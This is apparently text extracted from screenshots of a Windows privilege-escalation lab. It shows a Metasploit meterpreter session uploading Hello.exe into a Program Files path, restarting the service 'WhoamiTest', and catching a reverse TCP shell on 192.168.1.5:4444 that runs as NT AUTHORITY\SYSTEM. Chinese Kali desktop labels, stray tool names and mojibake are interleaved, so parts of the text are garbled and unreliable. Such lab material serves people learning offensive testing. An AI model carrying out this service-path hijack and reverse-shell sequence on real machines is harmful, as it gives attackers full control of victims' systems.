 meterpreter > getuid
Server username: GOD\liukaifeng01
meterpreter > upload Hello.exe "C:\\Program Files\\Program Folder"
[*] uploading  : Hello.exe → C:\Program Files\Program Folder
[*] uploaded   : Hello.exe → C:\Program Files\Program Folder\Hello.exe
meterpreter > shell
Process 1148 created.
Channel 2 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Users\whoami\Desktop>chcp 65001
chcp 65001
Active code page: 65001
C:\Users\whoami\Desktop>sc stop WhoamiTest
sc stop WhoamiTest
[SC] ControlService FAILED 1062:
The service has not been started.
C:\Users\whoami\Desktop>sc start WhoamiTest
sc start WhoamiTest
root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.5:4444
[*] Sending stage (176195 bytes) to 192.168.1.6
[*] Meterpreter session 1 opened (192.168.1.5:4444 → 192.168.1.6:1048) at 2020-08-21
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
警告，您正在使用超级帐户，可能会损害您的系统。
smali
venom
Kali Linux am...
位置
桌面
回收站
文档
视频
下载
网络
浏览网络
FuzzScanne信息收
桌面
portmap
top.txt